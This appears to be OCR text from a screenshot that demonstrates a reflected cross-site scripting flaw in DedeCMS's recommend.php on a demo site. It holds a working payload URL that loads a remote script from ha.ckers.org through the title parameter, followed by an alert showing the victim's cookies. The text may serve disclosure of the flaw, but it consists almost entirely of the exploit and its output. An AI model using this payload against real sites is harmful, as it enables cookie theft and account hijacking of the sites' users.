 Firefox
推荐_<SCRIPT SRC=//ha.ckers.org/xss...
v57.demo.dedecms.com/plus/recommend.php?aid=1&action=sendmail&title=<SCRIPT SRC=//ha.ckers.org/xss.js></SCRIPT>
百度
DEDECMS
推荐：This is remote text via xss.js located at ha.ckers.org _pk_ref.2.b205=%5B%22%22%2C%22%22%2C1403586409%2C%22http%3A%2F
%2Fwww.dedecms.com%2Fproducts%2Fdedecms%2Fdownloads%2F%22%5D; _pk_id.2.b205=e9eb44f4873849e4.1403438314.2.1403586409.1403438314.; _pk_ses.2.b205=*
This is remote text via xss.js located at ha.ckers.org _pk_ref.2.b205=%5B%22%22%2C%22%22%2C1403586409%2C%22http%3A%2F
%2Fwww.dedecms.com%2Fproducts%2Fdedecms%2Fdownloads%2F%22%5D;
_pk_id.2.b205=e9eb44f4873849e4.1403438314.2.1403586409.1403438314.; _pk_ses.2.b205=*
确定